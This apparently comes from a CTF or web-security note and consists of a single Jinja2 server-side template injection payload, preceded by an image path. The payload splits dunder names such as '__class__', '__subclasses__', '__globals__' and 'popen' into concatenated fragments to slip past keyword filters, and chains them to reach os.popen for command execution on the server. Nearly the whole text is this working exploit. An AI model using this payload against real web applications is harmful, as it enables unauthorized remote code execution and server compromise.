 1 payload：
2 {%set a='__cla'%}
3 {%set b='ss__'%}
4 {%set c='__ba'%}
5 {%set d='se__'%}
6 {%set e='__subcl'%}
7 {%set f='asses__'%}
8 {%set g='__in'%}
9 {%set h='it__'%}
10 {%set i='__glo'%}
11 {%set j='bals__'%}
12 {%set k='pop'%}
13 {%set l='en'%}
14
15 {{''[a~b][c~d][e~f]()[117][g~h][i~j][k~l]}}